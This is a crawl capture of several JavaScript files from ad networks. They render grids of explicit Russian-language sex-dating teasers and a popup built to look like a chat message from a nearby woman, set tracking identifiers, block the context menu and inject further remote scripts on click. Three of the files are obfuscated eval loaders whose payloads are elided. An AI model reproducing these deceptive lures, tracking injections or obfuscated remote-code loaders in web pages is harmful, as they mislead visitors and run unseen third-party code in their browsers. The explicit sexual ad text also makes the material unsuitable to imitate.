 efef4fb63d0f([['https://adtazwhite.com/clicks/MjMzMzJfMjgyNTM2XzIzLjAzMjA1OF8xM18xNzY4OTE0NjI5NjYzNDE0ODE3Nl8yMF8zLjE0NS41OC4yMTReYzI2NzhhYjBjYzExYmMyYjRhZTY0OGUwNTIzNDU1NTFeMTYuMS4yMC4yMDI2','//cs10.adtazwhite.com/content/61420/3444840.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs10.adtazwhite.com/content/61420/3444840_2.webp'],['https://adtazwhite.com/clicks/MjMzMzJfMjg1NjkzXzIzLjA0ODE5NV8xM18xNzY4OTE0NjI5NjYzNDE0ODE3Nl8yMF8zLjE0NS41OC4yMTReZTA0ZTZmNGNjYWQ5NmRiMzdhMGJiZWQwZjUyODFiODleMTYuMS4yMC4yMDI2','//cs10.adtazwhite.com/content/61420/3454311.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61420/3454311_2.webp'],['https://adtazwhite.com/clicks/MjMzMzJfMjgyNTM3XzIzLjAyNjgxMV8xM18xNzY4OTE0NjI5NjYzNDE0ODE3Nl8yMF8zLjE0NS41OC4yMTReMDYyOGMzMDljZjAwZmIzZGRhNTg2YzA2NzYyMWJiMzNeMTYuMS4yMC4yMDI2','//cs09.adtazwhite.com/content/61420/3444843.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61420/3444843_2.webp']]);  try { localStorage.setItem('ef4fb63d0f_uid', '17689146296634148176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/person/question.js?23333&u=null&a=0.5505655050538041
body_size: 10732
content:
	function ed8bfb4d9d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efed8bfb4d9d(teasers) {
		if (document.getElementById('ed8bfb4d9d')) {
			document.getElementById('ed8bfb4d9d').innerHTML = "";
			document.getElementById('ed8bfb4d9d').classList.add('no-pop');
			
			
			document.getElementById('ed8bfb4d9d').setAttribute("onclick", "ed8bfb4d9d_cancel_bubbling(event);");
			document.getElementById('ed8bfb4d9d').setAttribute("onmouseup", "ed8bfb4d9d_cancel_bubbling(event);");
			document.getElementById('ed8bfb4d9d').setAttribute("onmousedown", "ed8bfb4d9d_cancel_bubbling(event);");
			document.getElementById('ed8bfb4d9d').setAttribute("oncontextmenu", "return false");
			
			
			var ed8bfb4d9d_place = document.getElementById('ed8bfb4d9d');

			var ed8bfb4d9d_table = document.createElement('table');
			ed8bfb4d9d_table.cellPadding = "0";
			ed8bfb4d9d_table.cellSpacing = "3";
			ed8bfb4d9d_table.style.borderSpacing = "3px";
			ed8bfb4d9d_table.style.borderCollapse = "inherit";
			ed8bfb4d9d_table.style.width = "100%";
			ed8bfb4d9d_table.style.margin = "0 auto";
			ed8bfb4d9d_table.style.textAlign = "center";
			ed8bfb4d9d_table.style.backgroundColor = "transparent";
			ed8bfb4d9d_table.style.border = "0px solid #7b7b7b";
			ed8bfb4d9d_table.style.borderRadius = "0px";
			ed8bfb4d9d_table.style.tableLayout = "fixed";
			ed8bfb4d9d_table.align = "center";
			ed8bfb4d9d_place.appendChild(ed8bfb4d9d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ed8bfb4d9d_tr = document.createElement('tr');
				ed8bfb4d9d_table.appendChild(ed8bfb4d9d_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ed8bfb4d9d_td = document.createElement('td');
					ed8bfb4d9d_td.id = "ed8bfb4d9d_c_"+i;
					if (teasers[i][6] == "1"){
						ed8bfb4d9d_td.style.border = "1px solid #df6f78";
						ed8bfb4d9d_td.style.backgroundColor = "#fdf8e5";
					} else {
						ed8bfb4d9d_td.style.border = "0px solid #7b7b7b";
						ed8bfb4d9d_td.style.backgroundColor = "transparent";
						ed8bfb4d9d_td.setAttribute("onmouseover", "document.getElementById('ed8bfb4d9d_c_"+i+"').style.backgroundColor = 'transparent';");
						ed8bfb4d9d_td.setAttribute("onmouseout",  "document.getElementById('ed8bfb4d9d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ed8bfb4d9d_td.style.padding = "5px";
					ed8bfb4d9d_td.style.borderRadius = "0px";
					ed8bfb4d9d_td.style.textAlign = "center";
					ed8bfb4d9d_td.style.verticalAlign = "top";
					ed8bfb4d9d_td.align = "center";
					ed8bfb4d9d_td.width = "33.333333333333%";
					ed8bfb4d9d_tr.appendChild(ed8bfb4d9d_td);

					var ed8bfb4d9d_teaser = document.createElement('a');
					ed8bfb4d9d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ed8bfb4d9d_teaser.target = "_blank";
					ed8bfb4d9d_teaser.rel = "nofollow";
					ed8bfb4d9d_teaser.style.textDecoration = "none";
					ed8bfb4d9d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ed8bfb4d9d_teaser.style.zIndex = '1';
					ed8bfb4d9d_teaser.style.position = 'relative';
					ed8bfb4d9d_teaser.style.width = '100%';
					ed8bfb4d9d_td.appendChild(ed8bfb4d9d_teaser);
										
										
					ed8bfb4d9d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ed8bfb4d9d').removeChild(document.getElementById('ed8bfb4d9d').firstChild);

							var ed8bfb4d9d_script     = document.createElement('script');
							ed8bfb4d9d_script.type    = 'text/javascript';
							ed8bfb4d9d_script.charset = 'utf-8';
							ed8bfb4d9d_script.async   = 'true';
							ed8bfb4d9d_script.src     = 'https://adtazwhite.com/' + ed8bfb4d9d_path + '/' + ed8bfb4d9d_file + '.js?23333&u=17689146291941587176&a=' + Math.random();
							document.body.appendChild(ed8bfb4d9d_script);
						}, 1000);
					}
					
					var ed8bfb4d9d_image = document.createElement('div'); 
					ed8bfb4d9d_image.id  = "ed8bfb4d9d_i_c_"+i;
										
					var ed8bfb4d9d_image2 = document.createElement('img');
					ed8bfb4d9d_image2.alt = "";
					ed8bfb4d9d_image2.src = teasers[i][1];
					ed8bfb4d9d_image2.style.width  = "100px";
					ed8bfb4d9d_image2.style.height = "100px";
					ed8bfb4d9d_image.style.overflow = "hidden";
					ed8bfb4d9d_image.appendChild(ed8bfb4d9d_image2);
					
										
					/*ed8bfb4d9d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ed8bfb4d9d_image.style.backgroundSize = 'cover'; 
					ed8bfb4d9d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ed8bfb4d9d_teaser.setAttribute("onmouseover", "document.getElementById('ed8bfb4d9d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ed8bfb4d9d_teaser.setAttribute("onmouseout",  "document.getElementById('ed8bfb4d9d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ed8bfb4d9d_temp_gifimage            = document.createElement('img');
						ed8bfb4d9d_temp_gifimage.alt            = "";
						ed8bfb4d9d_temp_gifimage.src            = teasers[i][5];
						ed8bfb4d9d_temp_gifimage.style.width    = "1px";
						ed8bfb4d9d_temp_gifimage.style.height   = "1px";
						ed8bfb4d9d_temp_gifimage.width          = "1";
						ed8bfb4d9d_temp_gifimage.height         = "1";
						ed8bfb4d9d_temp_gifimage.alt            = "";
						ed8bfb4d9d_temp_gifimage.title          = "";
						ed8bfb4d9d_temp_gifimage.style.position = "fixed";
						ed8bfb4d9d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ed8bfb4d9d_temp_gifimage);
					}
					
					ed8bfb4d9d_image.style.border = "1px solid #313131";
					ed8bfb4d9d_image.style.borderRadius = "0px";
					ed8bfb4d9d_image.style.width = "100px"; 
					ed8bfb4d9d_image.style.height = "100px"; 
					ed8bfb4d9d_image.style.position = 'inherit';
					ed8bfb4d9d_image.style.cssFloat = 'none';
					ed8bfb4d9d_image.style.boxSizing = "content-box";
					ed8bfb4d9d_image.style.display = 'inline-block';
					ed8bfb4d9d_image.style.margin = "0px";
					
										
					var ed8bfb4d9d_title = document.createElement('div');
					ed8bfb4d9d_title.innerHTML = teasers[i][2];
					ed8bfb4d9d_title.style.fontSize = "10pt";
					ed8bfb4d9d_title.style.color = "#990000";
					ed8bfb4d9d_title.style.fontWeight = "bold";
					ed8bfb4d9d_title.style.textAlign = "center";
					ed8bfb4d9d_title.style.fontFamily = "Arial";
					ed8bfb4d9d_title.style.fontSize = "14px";
					ed8bfb4d9d_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ed8bfb4d9d_title.style.color = "#76c759";
						ed8bfb4d9d_title.setAttribute("onmouseover", "this.style.color = '#f9c245'");
						ed8bfb4d9d_title.setAttribute("onmouseout",  "this.style.color = '#76c759'");
					}
					ed8bfb4d9d_title.style.fontStyle = "normal";
					ed8bfb4d9d_title.style.fontWeight = "bold";
					ed8bfb4d9d_title.style.textDecoration = "none";
					ed8bfb4d9d_title.style.margin = "3px";
					ed8bfb4d9d_title.style.height = "auto";
					ed8bfb4d9d_title.id = "etarg_title_23333_"+i;

					
					var ed8bfb4d9d_description = document.createElement('div');
					ed8bfb4d9d_description.innerHTML = teasers[i][3];
					ed8bfb4d9d_description.style.color = "#000000";
					ed8bfb4d9d_description.style.fontSize = "10pt";
					ed8bfb4d9d_description.style.textAlign = "center";
					ed8bfb4d9d_description.style.fontFamily = "Arial";
					ed8bfb4d9d_description.style.fontSize = "12px";
					ed8bfb4d9d_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ed8bfb4d9d_description.style.color = "#ffffff";
						ed8bfb4d9d_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						ed8bfb4d9d_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					ed8bfb4d9d_description.style.fontStyle = "normal";
					ed8bfb4d9d_description.style.fontWeight = "normal";
					ed8bfb4d9d_description.style.textDecoration = "none";
					ed8bfb4d9d_description.style.margin = "3px";
					ed8bfb4d9d_description.style.height = "auto";
					ed8bfb4d9d_description.id = "etarg_description_23333_"+i;

					var ed8bfb4d9d_price = document.createElement('div');
					ed8bfb4d9d_price.innerHTML = teasers[i][4];
					ed8bfb4d9d_price.style.color = "#f25100";
					ed8bfb4d9d_price.style.textAlign = "center";
					ed8bfb4d9d_price.style.fontFamily = ed8bfb4d9d_description.style.fontFamily;
					ed8bfb4d9d_price.style.fontSize = ed8bfb4d9d_description.style.fontSize;
					ed8bfb4d9d_price.style.lineHeight = ed8bfb4d9d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ed8bfb4d9d_price.style.color = "#f25100";
					}
					ed8bfb4d9d_price.style.fontStyle = ed8bfb4d9d_description.style.fontStyle;
					ed8bfb4d9d_price.style.fontWeight = "bold";
					ed8bfb4d9d_price.style.textDecoration = ed8bfb4d9d_description.style.textDecoration;
					ed8bfb4d9d_price.style.height = "auto";

										ed8bfb4d9d_teaser.appendChild(ed8bfb4d9d_image);
					ed8bfb4d9d_teaser.appendChild(ed8bfb4d9d_title);
					ed8bfb4d9d_teaser.appendChild(ed8bfb4d9d_description);
					ed8bfb4d9d_teaser.appendChild(ed8bfb4d9d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efed8bfb4d9d([['https://adtazwhite.com/clicks/MjMzMzNfMjg1NjkzXzIzLjA0MzM3NTVfMTNfMTc2ODkxNDYyOTE5NDE1ODcxNzZfMjBfMy4xNDUuNTguMjE0XmU4NzM1NGRmYmI4NTY2YjU1MzUyZWMwN2Q0ZGNhZWMyXjE2LjEuMjAuMjAyNg==','//cs10.adtazwhite.com/content/61420/3454311.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61420/3454311_2.webp'],['https://adtazwhite.com/clicks/MjMzMzNfMzA3MjE4XzIzLjA3MzM3NTJfMTNfMTc2ODkxNDYyOTE5NDE1ODcxNzZfMjBfMy4xNDUuNTguMjE0XmYyYWFkYjNhODNhZmE0M2RlNGMzMTQ2ZDM3YmQ2NWVkXjE2LjEuMjAuMjAyNg==','//cs11.adtazwhite.com/content/61420/3518886.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61420/3518886_2.webp'],['https://adtazwhite.com/clicks/MjMzMzNfMzA3MjE5XzIzLjA3Njk5MDVfMTNfMTc2ODkxNDYyOTE5NDE1ODcxNzZfMjBfMy4xNDUuNTguMjE0XmJkNGZmYjczMzIxMzFiYWM4ZWU3NWYzMGY3NGQ3OWQ1XjE2LjEuMjAuMjAyNg==','//cs10.adtazwhite.com/content/61420/3518889.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61420/3518889_2.webp']]);  try { localStorage.setItem('ed8bfb4d9d_uid', '17689146291941587176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140023
body_size: 2362
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"ZnoUCedHx",10,2,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/problem/person5.js?28269a0.7079572467845443
body_size: 10649
content:
function setCookie_e9fa3d07fe(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e9fa3d07fe(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe9fa3d07fe(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e9fa3d07fe_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e9fa3d07fe_iM.prototype.e9fa3d07fe_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e9fa3d07fe_loadSound();

	    }
	    e9fa3d07fe_iM.prototype.e9fa3d07fe_loadSound = function () {
	        var e9fa3d07fe_request = new XMLHttpRequest();
	        e9fa3d07fe_request.withCredentials = true;
	        e9fa3d07fe_request.responseType = "arraybuffer";
	        e9fa3d07fe_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e9fa3d07fe_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e9fa3d07fe_request);
	        e9fa3d07fe_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e9fa3d07fe_request.open("GET", this.sound.Url, true);
	        e9fa3d07fe_request.send();
	    };
	    e9fa3d07fe_iM.prototype.e9fa3d07fe_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e9fa3d07fe_src = this.sound.context.createBufferSource();
	        e9fa3d07fe_src.buffer = this.sound.bufferLoader;
	        e9fa3d07fe_src.connect(this.sound.context.destination);
	        e9fa3d07fe_src.start(0);
	        e9fa3d07fe_src.addEventListener("ended", function () {
	            e9fa3d07fe_src.stop(0);
	            e9fa3d07fe_src.disconnect();
	        }, e9fa3d07fe_src);
	    };
	    var e9fa3d07fe_ss = new e9fa3d07fe_iM();
	    e9fa3d07fe_ss.e9fa3d07fe_initSound();

	    const e9fa3d07fe_date = new Date();
	    const e9fa3d07fe_hour = e9fa3d07fe_date.getHours() >= 10 ? e9fa3d07fe_date.getHours() : '0' + e9fa3d07fe_date.getHours();
	    const e9fa3d07fe_minutes = e9fa3d07fe_date.getMinutes() >= 10 ? e9fa3d07fe_date.getMinutes() : '0' + e9fa3d07fe_date.getMinutes();

	    function e9fa3d07fe_closePopup() {
	        document.querySelector('.e9fa3d07fe_popup').style.display = 'none';
	        	    }

	    function e9fa3d07fe_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e9fa3d07fe_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e9fa3d07fe_ss.e9fa3d07fe_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e9fa3d07fe_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e9fa3d07fe_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e9fa3d07fe_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e9fa3d07fe_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e9fa3d07fe_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e9fa3d07fe_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e9fa3d07fe_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e9fa3d07fe_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e9fa3d07fe_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e9fa3d07fe_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e9fa3d07fe_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e9fa3d07fe_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e9fa3d07fe_hour + ':' + e9fa3d07fe_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e9fa3d07fe_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e9fa3d07fe_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e9fa3d07fe_hour + ':' + e9fa3d07fe_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e9fa3d07fe_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e9fa3d07fe_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e9fa3d07fe_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e9fa3d07fe_goToUrl').addEventListener('click', e9fa3d07fe_goToURL);
	        document.querySelector('#e9fa3d07fe_closePopup').addEventListener('click', e9fa3d07fe_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e9fa3d07fe_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e9fa3d07fe('e9fa3d07fe_view_' + i) == null) {
		e9fa3d07fe_view_flag = i;
		break;
	}
}

var e9fa3d07fe_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e9fa3d07fe('e9fa3d07fe_click_' + i) == null) {
		e9fa3d07fe_click_flag = i;
		break;
	}
}

var e9fa3d07fe_close_flag = 0;
if (getCookie_e9fa3d07fe('e9fa3d07fe_close') == null) {
	e9fa3d07fe_close_flag = 1;
}

if (e9fa3d07fe_view_flag != 0 && e9fa3d07fe_click_flag != 0 && e9fa3d07fe_close_flag != 0) {
	var e9fa3d07fe_ud;
	try { e9fa3d07fe_ud = localStorage.getItem('e9fa3d07fe_uid'); } catch (e) { }
	
	var e9fa3d07fe_ims   = document.createElement("script");
	e9fa3d07fe_ims.type  = "text/javascript";
	e9fa3d07fe_ims.async = true;
	e9fa3d07fe_ims.src   = 'https://pndoms.com/problem/person.js?28269&mode=list&u=' + e9fa3d07fe_ud + '&r=' + Math.random();
	document.body.appendChild(e9fa3d07fe_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/problem/person.js?28269&mode=list&u=null&r=0.06907045551852087
body_size: 662
content:
 efe9fa3d07fe([['https://pndoms.com/clicks/MjgyNjlfMjk2MjU0XzIzLjAxMjU2NDNfMTNfMTc2ODkxNDYzMDI4MzU0MTgxNzZfMjBfMy4xNDUuNTguMjE0XmM1OGJhZjY0NjkzNTQ4MTdmMTE4MzNiYWFmYTIzN2Y5XjE2LjEuMjAuMjAyNg==','//cs09.pndoms.com/content/61420/3485994.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs09.pndoms.com/content/61420/3485994.webp','0','//cs09.pndoms.com/content/61420/3485994_2.webp']]);  try { localStorage.setItem('e9fa3d07fe_uid', '17689146302835418176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169639
body_size: 1506
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"ohafwWEyP",14,8,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140017
body_size: 1904
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"XDwbsWPzf",11,3,4))